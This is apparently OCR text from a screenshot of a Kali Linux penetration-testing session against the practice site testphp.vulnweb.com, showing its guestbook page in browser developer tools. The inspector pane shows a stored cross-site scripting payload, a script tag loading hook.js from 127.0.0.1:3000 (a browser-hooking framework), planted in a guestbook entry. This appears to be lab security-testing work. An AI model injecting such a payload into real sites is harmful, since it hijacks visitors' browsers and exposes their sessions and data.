 testphp.vulnweb.com/guestbook.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
search art
go
Browse
categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Our guestbook
test 12.30.2022, 3:01 pm
add message
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibi
Search HTML
Rules Layout Computed Changes Fonts
<td colspan="2">
<img src="/images/remark.gif">
whitespace
<script src="http://127.0.0.1:3000/hook.js"></script>
</td>
</tr>
</tbody>
</table>
</div>
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
ayodeji@kali-1: ~